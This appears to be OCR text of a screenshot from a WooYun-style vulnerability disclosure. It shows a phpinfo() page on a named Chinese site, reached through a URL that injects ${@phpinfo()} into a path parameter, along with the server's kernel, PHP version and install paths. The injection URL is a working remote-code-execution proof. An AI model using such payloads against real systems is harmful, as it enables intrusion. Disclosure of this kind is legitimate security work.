 phpinfo() - Windows Internet Explorer
http://t.xungou.com/index.php/module/action/param1/$%7B@phpinfo()%7D
收藏夹 WooYun(白帽子技术社区... phpcms V9最新漏洞利用... c++ 计算文件md5值_成... 中国赛宝实验室分析中... Sebug漏洞信息库 厂商...
phpinfo()
php
System Linux app208 2.6.18-274.7.1.el5PAE #1 SMP Thu Oct 20 17:03:59 EDT 2011 i686
Build Date Jul 20 2012 16:18:11
Configure './configure' '--prefix=/Data/apps/php-5.2.17' '--with-config-file-path=/Data/apps/php-5.2.17/etc' '--with-gd' '--enable-gd-
Command native-ttf' '--with-ttf' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--enable-mbstring' '--with-
apxs2=/Data/apps/httpd-2.2.22/bin/apxs' '--enable-sockets' '--with-mysql=/Data/apps/mysql-5.1.37' '--with-
mysqli=/Data/apps/mysql-5.1.37/bin/mysql_config' '--with-curl' '--with-tidy' '--with-libxml'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /Data/apps/php-5.2.17/etc
www.wooyun.org